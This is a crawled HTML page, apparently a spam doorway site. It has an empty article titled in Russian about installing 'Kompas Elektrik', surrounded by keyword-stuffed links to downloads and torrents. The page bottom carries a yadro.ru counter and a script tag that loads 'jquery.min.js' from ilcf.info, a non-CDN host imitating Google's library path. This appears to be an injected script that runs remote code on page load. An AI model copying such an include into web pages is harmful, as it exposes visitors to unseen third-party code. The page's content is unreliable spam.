

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-ustanovka-kompas-elektrik.html
body_size: 1793
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Установка компас электрик - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Установка компас электрик</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-programma-clownfish-skachat.html">Программа clownfish скачать</a></li>
                                <li><a href="pwiep2-yuzhd-harkov-raspisanie-elektrichek.html">Южд харьков расписание электричек</a></li>
                                <li><a href="pwiep2-l-a-rush-skachat-igru.html">L a rush скачать игру</a></li>
                                <li><a href="pwiep2-koncert-skachat-torrent-egora-letova.html">Концерт скачать торрент егора летова</a></li>
                                <li><a href="pwiep2-skachat-emulyatory-plansheta-na-pk.html">Скачать эмуляторы планшета на пк</a></li>
                                <li><a href="pwiep2-kak-zapisyvat-zvuk-s-mikrofona.html">Как записывать звук с микрофона</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-akkordy-i-boy-moe-serdce.html">Аккорды и бой мое сердце</a></li>
                                            <li><a href="pwiep2-zadachnik-po-himii-8-11-klass-goldfarb.html">Задачник по химии 8 11 класс гольдфарб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-knigu-s-informatiki-7-klass-morze.html">Скачать книгу с информатики 7 класс морзе</a></li>
                                            <li><a href="pwiep2-gorkiy-detstvo-skachat-knigu-besplatno.html">Горький детство скачать книгу бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-letalki-na-kompyuter.html">Скачать леталки на компьютер</a></li>
                                            <li><a href="pwiep2-interesnye-dokumentalnye-knigi.html">Интересные документальные книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-maynkraft-s-besplatno-na-kompyuter.html">Скачать майнкрафт с бесплатно на компьютер</a></li>
                                            <li><a href="pwiep2-koleno-kler-skachat-torrent.html">Колено клер скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
